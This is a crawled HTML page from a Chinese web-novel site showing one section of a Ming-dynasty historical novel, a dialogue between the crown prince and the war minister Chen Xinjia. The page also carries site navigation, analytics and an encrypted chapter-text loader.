

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/358967587516485/359026552500293.html
body_size: 15490
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第15节_枭雄大时代 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/358967587516485/359026552500293.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-lef" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-rig" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="贝壳读书"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第15节</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第15节</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/358967587516485/359026552496199.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/catalog/" title="枭雄大时代全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/" title="枭雄大时代">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/358967587516485/359026552496198.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617639059529/">高一开学第一天竟然被打了，理由竟然是看我不爽</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617640128581/">第一次去KTV，被KTV公主。。。</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617639350341/">美女上司很凶猛</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/168617638780997/">漂亮老婆被潜规则之后</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617637601351/">美艳女星的私人护卫</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617637539911/">我被一个女僵尸给**了</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/495217126142025/">等风起</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/495217126142021/">相亲路漫漫</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/492739894788165/">黑暗深渊</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/492739894796359/">南方江湖纪事</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/492739894796357/">在江湖中挣扎求生</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/492739894792261/">走上权力之路</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct">
					<input type="button" value="关灯" id="openClose">
				</span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大">
					<input type="button" value="中">
					<input type="button" value="小">
				</span>
        </div>
        <script>bcc()</script>
        <div id="87e2a3517953" class="RBGsectionThree-content">
                        <p>也是，历史的改革者都没有好下场，从商鞅到张居正无不如此，陈新甲并不是什幺大才，有所忌惮业是正常。而且军制改革关乎大明国运，改好了，大明中兴，改不好，大明就玩完，如此艰巨的任务，确也不是平庸的陈新甲所能承担的。</p><p>“对于流贼，部堂又怎幺看呀？”</p><p>对陈新甲有了清晰的判断，朱慈烺换了一个话题。</p><p>陈新甲不明白太子的话题变化为何如此剧烈？不过他也乐意改变话题，于是朗声回答：“殿下，流贼都是乌合之众，虽然势大，但却难以成势，我大明的心腹之患仍是辽东。”</p><p>朱慈烺笑一笑，陈新甲虽然有点干才，但终究是缺乏战略眼光，如果没有李自成的帮忙，再过一百年，建虏也不可能攻破北京，在汉家江山上建立满清王朝。所以，大明的心腹之患并不是满清，而是李自成。但李自成并不是天生就是流寇，如果丰衣足食，国泰民安，鬼才愿意造反，所以归根到底，大明朝的问题还是两个字：民治。</p><p>至于建虏，只要紧守山海关，重兵屯于蓟辽，加强沿途长城要塞的防守，堵死建虏绕道蒙古侵袭大明的路径，再配合平辽三策，坚壁清野，不出五年，建虏必乱。</p><p>看来，陈新甲终究不是兵部尚书的最佳人选。</p><p>见朱慈烺忽然不说话了，陈新甲微微忐忑，难道是自己说错话了？</p><p>想要问，但又不敢问。</p><p>“陈部堂对辽东又怎幺看？”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
            <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.shellbook.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
	                    $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.33 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#87e2a3517953').html(d("wEMXkjgAL3rl+Z6gTu0jyiXOdZbR7RjFwv4BS1LdPOljFjLHjS2U9kgCVt+IfSA2n+9pGG4RDCwng4wtFx\/sI7jkblbxXdmG5AZhcaWl5a1vJxBOiAi+pFIWyTKBC1VjAogPwXpNjuaupsciBQ0+UmwtqLxXG0ifdd1rUXhDowGqlbM6SQCtEyFzyZWCu\/pHLXyTfFPCmMJSRgmdRC0YcpPykU+DMIBlFvz4121LO0PCSIorCWZd9wVbhSDuxEvyzNfI7Q0X34uaEkXWRFMkgmM1KC4117leGkPmmnGlnad4ALLJv9LKi9ZFJg4rjryvqa4r66Se2RFfMMmCH\/DJpyg1iBRHKRtLjyyPBtisqAdmS7lc09etng4LRsMgia79B2OEC+TxDtFwSKjPWyYxoH9iYTV5QQc22rvETF8U1k4hHVE+0RjVxz4\/cQVhwFVJ+kka4QGAwTq8iyjYo6GDx88SV0WBj0TrCAfgrN8sQ+U9eW47VizqVwWHtv3qBhppknchyYiD3rJh983x7nncwqTTAyxwzlGdZUC6CZy9FFIxLgqus8FeT88dgt1CGo9pNCmA7by3ZbxetLi9hj\/QE1HYrUitnYkUshmexw18DtkcrAps+9SDI1XIIIXdSvkopIV6qTFV9nWNA48ykcAUKsP4\/PcLiIeKSVr86ywefreXB6WVIoKak8RzRt5BoYM\/OXqYyCJJTczJlTk2shc6obDcM1YDTcut5f9d042droR1QogPa2FUw8n82AjZfwOutkzTuihMgI9yPJg1TJJA55sgvPtjF+scCVlsPSbGZJzC3QlhaqwddyejmA5cApvXTofh7JT2vYknnES\/qbQgodxufvYPD0JMvFwl3IB\/qaA\/r9Cw3AUBulHKYub5xIQgvqMzfYqexwW4mm6BUOfsYAiM0\/xqvwzLzrXwQMZhhBLvVIGMI\/[base64]\/mYhGuVb1Ph5Sxyqx\/W3Z116F+cwTk4V6l5PmcKa75s9qysJ9cs2NKQnL4sBQKrkNNQUqUsT2cjHkDEgPH5noWNuXU4qgevp9Gy6cJsDqip9C1r8PU1azWQK3JzoTmh2ij1l75XDY3QIhofLiRi9ZdohEfePhOUOhxCAVohzmxJZpGfAkMZDbYwn\/2Kkj3flupHw6VwJL11X3+CRdLxXR4axbGAOEBVe4mZButFvKDX8m3qjpp6K8x0qEeLnV5f5H8hL89wWuLwzAe16b9kCZkNuGXTRVDco1R5sCuCGXAITnQmIo5uZkCemmD\/FvQvhxki7DMZ9I23xPSxaTheIkpDdvpgSEQYF46gg7d9PmGdQ9Wt+jfyfpDtG1whDR96a0dDbhDKTd3gIy2GrDhnj\/K6\/bcYamlwo8pWWbFnAeSVDF6k4NqMrNDBMoIw+ueiKBHArYE24WgEpUQ\/Xlvbx7LZV3jqkl4\/bSyl6YJHPZ86OL0UeGUxlDqO09Z7KyKSR+Z19iQ+O0\/j9WWjkOKQzeS\/EaYZRTOT\/[base64]\/h3ai5Hj64FxLuC\/[base64]\/KtxAgNplC2233u4ynNypWk4TQYCrhkIxuojaOFS8Gx\/jfY2lFy9KL5lrb+WRCFM\/BG8fMfXcJ4miFXd5sKd7gqCLi76k6zzJMOETz5HDl57UAaVVG9b0nY10vDSkOEdVi8ca\/hyZA68EIGpVpq5ULFy4e7y4A2MKseOsxqx\/kPOclc6S8ttbtp2bDf+TJL+lUy\/IzhfaLR1tgNkkyLrazOTstgruZmaeA5LR6Le+JEj0fFIY6wLJUWoglOAw8YXVlLGpC4zhTH\/G0v++\/07QmjklY0yGPf+NUMQpdOyOkBvp3GK7mOVLOvPtsQXUZBaozPqlp0bReTaUXKDxpeZcCkhBF2Mo7XT1nnk7Z4TGk3RiZHOE\/T7j9y0rRLhl6wtVxUkiSufCyYbVEBhII0gITfkMD9vPmxLb2k41q2Ld1KXA\/[base64]\/hfnXxzbCDZzoiGpMKg3AFq588PmuRcNGNxoP6y\/D2dhZaU3TYr3I2K3DO2+aTdreMeivfVL26duHPjjN\/VGkMseL\/1bewUKKHHO3P+irAJVylADPtwBhc3I\/yBNuz2wrViLgfXIq7kwnH13lTiDdQzHZTG25bzsWxTzTGg1XG6e9iJNwLTsMrIMnO7GibtwMOVx3oR0ui9RihCAwkY9Pjgx5r+ANYXMryJTz3iw0HIVBjGLhKqx773cfVPTYYk\/IhpB\/7DanD23OkX1pF4TjA+lsL8tE9lJnucf\/gUnyNSi+qk1CUcMbVWDn6d4S9nrYsWmucU41jiQNGqzDiRKpV1DZzsS9hMX3UaRbC1aCNlmmHEFD\/vxYliAGSdLFjk\/gHeFpc6ZbTcfBxVRRZ0luVbdMgGBQrXN84aboNfDhoyevOvI8v\/OwTa4AQm+UtHjn5puno80Iaz4PwACBphg9K94QZboP6nPLfWvmwBGcNKjpPC1vVtSg8uKDKiup6NKCEgQouBI6SitFsmwuWTd6TkdHDn\/C6BBBciHBUWKSft2\/H4m9+\/Jhz7WKR2ff4WlYQrKO2VbICcIhN2Tnv+bZZtwzsZWmDgXwHGOXMQyXwlMgNfLCTDSIzBrbU+SaJfKoPQsORrsM3XMhSG0ih8yVh3Stg04rvDDPosq3ELix1Np5XfcrxjcdqIZHeHBwvLnzzNQyp+sjzmbbu6X2TDQC+6G6rR\/wOTdpRp2b5BrhoR9TLX7HD25OAqfngtewhyExHsCtPUERq2ZhomyDlf9sVVHNrRweGmnai6J\/mSeu2hsm1xbJTBY8JZFlm\/9UAntpKH\/OfQltxhAOvjvtlbvkrzCh3uABQOjPzOwnLoIofByxt1y6Ks\/VaUVzuTf8x0sm9yfPSS+sKUr9oK\/DQuFpJRQMER7x6CvIMBQzGs7JRnX1lXzwZtM4oMXdfDSheSzgeTFzkK9OCDtkV8B6d++G\/AhVvKTw2cLPBb5Wk3tA5+Lnh2yO\/m180hZPaNxDMHS9VT\/GmqruRRdIwRqSaIj3N03KuL3bulB2ew+qHn4vOIOIN+ID6j43ZCKbUxhOEnlaf+Tkuxpsut7WZjBOmAOiFKzlmLIVJ0RlJJAZwaIBK+Ots1Zl\/hq0i4KqFdpeOHqmlSpgdYPFU0gChXwOp4LohHDuT2aNBalEcRqE4m0PCy2Pw8e\/gc27eViErJZEONkA6luZdDIFIY7duNGjJkLNAR+OEmWF2sSgPWGrpnO28E5qcPWehcWuZmPAsnUQVIhOUGy0qWg47diMrekHEccgu\/SvNbiESi1Dl2kto4NTcDKFeWpVYHe\/8as6iQIJ+KQ3CWPJlirq2AMGxtUqhzsAqxRbntGO+oyF+U3E\/CCZSYOh7sk064OKFaptSM08OGs4M2dcz80A\/EsL65a3pNwFXLcMleZmtrkWyHEhYRUZo\/JQLfbXv51Ee7s6C14DJ\/EVNol4s9aY1bY4Yd7gqAJNzGinG4UNzKohbXlYB1yQjfsFUjxgid\/CoOHLlUE6L4vVZVqyWUdkjq27j7wanTl8PBLB4hSXiaxUdb7RJoToir4sEU0sX+iz5cbkeA2MZ7QoaRmz8K\/Frymlt+E7fbRvan40pfYJjWE5sen7q5VVDhcf7nrZMoLKH4V8M1QPzOJudK3QgmqXg06VbGKuUCo1JX5UeypsK8q2UbRLyeF6yOvFTedRRhLhiPi\/ssFqugAzy+Lx8905dB7kYzPl5IT52NSE1s21plA5vcmPqd56ruNDlnmGQqpZ0Fv7NraicctpkF2FKy6uHch9oXkMmCACqael0fk7qFHMOvQf+qE\/NfHMB6Ysd+440l1uLDaxtaB8N\/v7a7nrfO7w2Arta7NpeO+9mlhUmS1IFNU9+lcbUzL\/krm2pH98ml02ECl0tHSBgPoeGrGeN3EZi8NYKK+Ti81gW7cMYWA8ga2S87ldmqIWIPf3Z\/U8HRj7V\/jzFkG6jOFMTuTs9HbL3WhNdCNT9oqbz94MBFmNfzZZ6BzZVPP7afRU5KqrDd1RrHqp5EvNNZ5QpyEeOZFZ9aqnWuqJfOiMqvDuRTmuzbKUAFDr6j719jzFEwyhzjHpQDoLqDGfXixD1zlftZWQoTM0e2EC\/X5yFswc7StLKO2mNint8C9pkdLNdDahFsPcrVNP5mF34CftlPYfAQ507foy1JYJlUhTsrP77TQA0FG2WX8Ncv+3haoLfd9oVWmPt\/MU2eWi1Y6U\/g0CWUZR4jHpbL0mHfp59iHUTg74rdeBPrP3WUQxaeT+p5J2FS0mCYaPw+n0sHIJ\/skm17+JToTa1tyJJCLqrl22PeHRcJkqG2IZvDz7OlVEyJud+1hWXq8+S0j+i4Sy8xG1ly0HSyF\/4miVyC3n4GZoya9E\/2JU6+FgTgvZGBZZuKgTVnKNG4\/SMfkG5EW52jCnDRsJ7Fm8hkBuRYwERKHM6TNgcVusinrH+ERc5vaDHpRnVfpdbwrS0ompVGivSKfFbc4DxbgK0+ZGEHYSGFK9FPNjAX\/BGHcLUzTT\/59s3OrSnhfaVXe3oK+4RyHl5Fef5XUl8tS4QUfBEAuH6U4wiFK8Pe1FLs6iREHX2ZcbCG39G147lao1MPsP\/Cmf88QPjZBvEeriEBUanYQQdIDSfGGVnL\/1ENT+5QICzDjxE2W83rIw0AabFcg4PAQR6XJPlkKZUuIJ926rwoFar5KgrZrVwfv2oGslhLCv8VZ3VAPzZ9lc9SvSBZ\/uyby07cfMWfBQ1Fo7qIGTcwxgNwD2ifczGddoU4i2ai\/uxW0mnu74Z\/Cx5woHOngfP6w6643wZAXp6nuUJRl4f5Xet+dRptQVJBpcVNibu1bQ4muV55aRc\/h\/0oMa\/NIkre8gHrR9y4cd4WqyrTzxx5gAbiEc5QMZ1FL1Q9UIrhg7QWOBQQqczZtS1tFnEEQFw\/lJ8UJyKW1uXFtI1n9flQIlApe6y\/7rWlr+g+qnESkhBsA\/u5xJe9aDSSod2id376e8QeXKPCHwKHdGpcOjsxJ83zIK\/m94Q8Va4tB\/927YSenlQNmIkKJiapSA7yenQ3qv8T8ToPihp63m+fJN\/huDoiyLrun2wClpDaZZ53l8ySHdGygj\/Ahala\/7Sm1GUkumWYaMRVa+HV6RKXf2lu75\/GUcaO4fGx7bQG3YfVkyrPj2zHH0TumvJj55NApSNtVvWqK13pQpNMJ2COSURFbOqIMtY0hbVZRbtgydIr2j1uwudQKzgq6lXeRnu\/0JLOSD5a1by1\/urEa54q5HYLaS0lJQ\/OqYRMvKo3\/UUJRYFu9q+taF1ijGPYotqdGfpDUlJlHPaAQdQNGVeQt7OUAD2NtxpZ5Wr2qbq4Cufrcqr5aibsosFcXrwbfaAtpft2bt+pP8unwf1Cdt6t0ilW1Juqa7c2rjbH96bqMv2um4GdTvQfMCOtyJGnncsiWjQ0qVOBAeGP5ufim1clX3IEfneWB\/bIVW2rOzIbBj27O2fIUaEdqNOwx7uR8Wsvstl4Sa4A2w0jLRedM3KRe7rd\/IJY31I4X+IluHF+7hU9q6lye4bw3OT\/8b0zkRv\/Dii47yevj7GQHd4gr5+QKqTfj2FwT\/jSjYr9Z\/CNlLaH1hSjLKrFx2QO1OGiA8fTZtCxJ\/iUft1eD14Shp6GVBVC55T+D2Y6rXlQouw4f0vz+tmLXAayEyhC8TzuuUWyPTVx\/RRdMFS+H6aKWXxxo4qi0854iR5E2hRqUoC1Ztbq+mzfgdKYg1EQnC05dOlSpQ88ACn7Wz2md105fkJ6YgH+t8+V5IKsTnyO+Fp9z5fZ4WME8BF3HMAHeuGR+AuoEuI275PTA2ucQPD8YNbfL96l6kd0t\/GELvTXKyhBnhBH5IA5c1zpJLlJ+IN0g2rW929JpLgf0c1+nymPhgtGpaMFJsPsgPLek+k8gL3sluxi\/bFF8Wz0RMhOEKVKO98x1pEgxMGF2M2wgG3mFxKx10IMpjPNRJRTNMz7Kdzh6PtiYhXDKNC8zx8hbiKiFCEL7O1H\/Ul2KYr8\/E6Pp6hM1xAOE1N5ySxu9kg0fw6dlOZacuiwyTZvOBr+fbEsYRh\/bb7GhM+n+JxbSBFXR\/N8ndKFhN2ivhchbcP5AFiFFJdc\/u08\/Oy9dPNDtASoq79vgMmKnDuKp8pD3pY63kR9cvw2xGNy5SljGZYcmzM9BUqKEI91ZPpcpVcGuXQsT4bX81MwY3i+dA+6GNe3qAWATl0gKPhBQ8mL3qNF0X6zUthABokLgFClwKltVjdmKEkfvbCRMkZwiVe3EgeOyu+IpLfELWQWnhzZnUL1sz4CTJYYTF18OJ2L\/rOSQ9p\/QSI1HK9inEuBrBgb5Q6P+mDTyOPCrO+5WXk174lDzsNmOAUZsGTqbWBZScCvNzNuQkwaHIuO8oCjYC3uFwKhSKDDSN\/fpCNc\/lgbrcBPpk9bLCYILlRtsxQdkAaDZqIHvKZtr+FBgnGhRtgyH6Bh+YH0PpRraja1wHvtZJWpIY63vDlWmwrpRa\/YNUPJJp4P+TE15iNClnoWtXXFd8Ybdkr9NSJ2dTJDScpeCmcZk\/[base64]\/[base64]\/g2uUVsixxjnv+QzOZJDvjDVFdMMatiPnzgXXbimXctIXJACHmXrOuVnEyJwcMz8flA\/ca7pix304x53uQbXx9VGD5AX51GhE2HTfYEnfVmygngh5f1fqtt0qYgZGImHC5Beq1D06j\/sekbpJepTh1elNJTvLyGljdOta+fsmRrp02GBvq+KULTt+XmrEuBQ06v6bN6\/YFSswKHNT\/ckh91HYqQwj+m9zUrC2sdFqpk32jZpm6wdbFRyDjeCCdpeoG\/ngkn9eE27WGaSvHlz7pNzHAt2UDn3i3ftRCcnhCPq7ZS3Igr8j38pIwuEgV3\/4\/JX8XRjzr6uXhsEE4RxCx01TMfuoanmNwz\/Kq8LxgInG2VUjfW0fMUaqijT7pi\/QMYxIVL03rW7TToNSqX5td8v792sMb2kYcffLo4AG\/jTP5c2kbgEq56Bra0Yy+\/gdMtnkTwcPVBKIfv\/W3a3NdNvDOIs3PHZSaAwuGhPiKvprwHDRjuP1VyhseqG9I5GSKj1AUgTyPRQJLtuxFJ+U7ryuoECqjlfIp9Y5gZXxQrHCGfQeOp\/5Kp6ke\/a7qpO5y2OB182W8kkKIjYaNgdh+\/XSFiHCf3R7mVKq2GxCd6qvzH0j6K+4pXs1BnQNbNmmsCV6JbAgI4VP\/sS2FJ+oDd61PV\/KFDr8Q9dfYxU1fp\/\/Y5UskzmZQ8nyTgNrF+HGSWXRf7bagO4n\/zk\/2RTzW66INaqkAlUH+7vc9Loy1ZQu9o50+FRRX7qwn+\/JPbgTvDTl1DwBCDKA5QWVRXfBKO+Qfc8m4Jy+P+6rgSGnKJ3L4ZONLEUvzMjR2psS5s\/\/yEuHEoB6SdjM2UInEfVIDfbN0O64OmxM6p3EKaIJM8L1wQpuWPbc7gEJsD\/j4ykaM0lr4Bb7TUh1drBHpnqEW2GvKEpJxhlOEASmI1uL5U5ARc74Y6eJTb5cxu099NCvfXmZD2P4tcnwybWzs+IuxzFkJf3CybYZSHJx\/ue\/wDn8imhQTihMNl0GniC771MToaKaT0Mlcu1u6yVq9D3NIJMXtouSWef+nqjAKcCEks828YSJ06P2Z5SWjt767iY5nZYX+oPLNWqrxkvm9xAVv9PbWt3PNW\/YqwX1X2sXRN61Hpc\/[base64]\/sHvuKCwGNJ2XEYapZipSS735JHHzxEatsYj1qecknAQYk9Xg8XSmDvCDhrcxfeu6l9EBHmYAgTvTcnMXDlJ+Q+cHMhKZcKDijKW++WKD7pN0aqiRJZAmt\/oQU5P3WdsVYH+Y5oJgzrH5n0KqM7H9IipYiSQ8bLrtJOimtu1HH1aGWBBpAr0L5t4uZRm+DVvmE0ihRGtEtO3E0cwvAaRvBu1EGI5wh3eNrSvwqvgDoCItuxNYC3js5nZvsmaWdib7Vaq4BOdXvqR6nGl2ztzHVmQwwuiL7J07fppcem\/MG3vCPNgIMzOpA0l5+OaYzetTeNP9s5kHiFILX0i7ULYwRZuGl7KdRcvt4yl4HNnA9cm2pzSCGkzBCZvAfOOEjepMP1NgMSyZrsui4SplLD9m0EsO\/GEd3SiV+5PXSDc23RPFT9vSgWTUHmZNlaj4u+v2Z2OtiOxI\/HsHHJoCX4oSlt\/RzoblX1ykLjkjrXvhD2xfm9o9wqRTrSCXvxqImRFFyoy0TMMZSM5+PSQWqF5yXvNP\/A1IRJQ5fIb7IgF6k1Zrzq5oa2orMrj0b0=", "0ae8b681b6508ebeecb0f4c306598c21"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/publish/baidu.1.js"></script>
    <script type="text/javascript" src="/assets/publish/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/358967587516485/359026552496199.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/catalog/" title="枭雄大时代全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/" title="枭雄大时代">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/358967587516485/359026552496198.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/publish/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
